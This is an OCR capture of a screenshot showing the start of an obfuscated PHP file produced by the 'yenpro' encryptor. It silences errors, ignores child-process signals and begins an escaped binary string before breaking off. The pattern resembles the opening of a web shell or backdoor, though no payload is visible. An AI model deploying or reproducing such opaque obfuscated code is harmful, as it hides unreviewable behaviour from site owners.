
/***

Encryptor by      :https://en.yenpro.net

Obfuscated Version: 1.0

Description       : Copyright by En.YenPro.N
et

Obfuscated Day    : 2023-05-30 11:46:54

UserAgent         : Mozilla/5.0 (Windows NT 
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, 
like Gecko) Chrome/113.0.0.0 Safari/537.36

Ip                : 108.162.226.90

Encryptor by      :https://en.yenpro.net

***/
error_reporting(
0
);

if
 (function_exists(
"pcntl_signal"
) && is_ca
llable(
"signal"
)) {

	pcntl_signal(SIGCHLD, SIG_IGN);

}

// * std::HashMd5 1
$HashMd5
 = 
"\x9d\63\106\345\xfa\220\244\x5f